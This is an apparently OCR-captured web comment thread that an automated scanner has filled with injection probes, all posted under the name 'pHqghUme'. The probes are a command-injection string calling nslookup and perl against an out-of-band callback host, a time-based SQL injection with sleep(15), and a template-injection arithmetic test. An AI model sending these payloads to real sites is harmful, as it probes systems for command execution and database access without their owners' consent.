
xxlibd\nz^xyu||a #
普通 pHqghUme
2026年5月9日 at 下午6:32
(nslookup hitrtajbndimh671fe.bxss.me||perl -e
“gethostbyname(‘hitrtajbndimh671fe.bxss.me’)”)
普通 pHqghUme
2026年5月9日 at 下午6:32
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
普通 pHqghUme
2026年5月9日 at 下午6:32
${9999652+9999476}